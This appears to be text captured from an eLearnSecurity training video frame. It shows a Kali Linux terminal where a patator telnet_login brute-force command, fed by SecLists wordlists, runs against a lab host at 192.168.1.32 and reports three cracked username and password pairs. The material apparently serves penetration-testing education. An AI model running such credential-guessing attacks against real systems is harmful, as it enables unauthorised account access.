 Applications Menu Nessus / Login - Iceweasel Terminal - stduser@kalis... stduser
Terminal - stduser@kalisana: /usr/share/seclists/Passwords
File Edit View Terminal Tabs Help
stduser@kalisana:/usr/share/seclists/Passwords$ patator telnet_login inputs="FILE0\nFILE1\n" host=192.168.1.32 0=../Usernames/top_shor
tlist.txt 1=top_shortlist.txt -x ignore:mesg!=" Tue Feb  9 04:"
04:26:32 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2016-02-09 04:26 EST
04:26:32 patator    INFO -
04:26:32 patator    INFO - code  size | candidate                          |   num | mesg
04:26:32 patator    INFO - ----------------------------------------------------------------------
04:26:32 patator    INFO - 0     15   | admin:1qwerty                      |    10 |  Tue Feb  9 04:
04:26:39 patator    INFO - 0     15   | test:123456789                     |    16 |  Tue Feb  9 04:
04:26:46 patator    INFO - 0     15   | info:access14                      |    32 |  Tue Feb  9 04:
04:27:21 patator    INFO - Hits/Done/Skip/Fail/Size: 3/77/0/0/77, Avg: 1 r/s, Time: 0h 0m 49s
stduser@kalisana:/usr/share/seclists/Passwords$
eLearnSecurity
e Security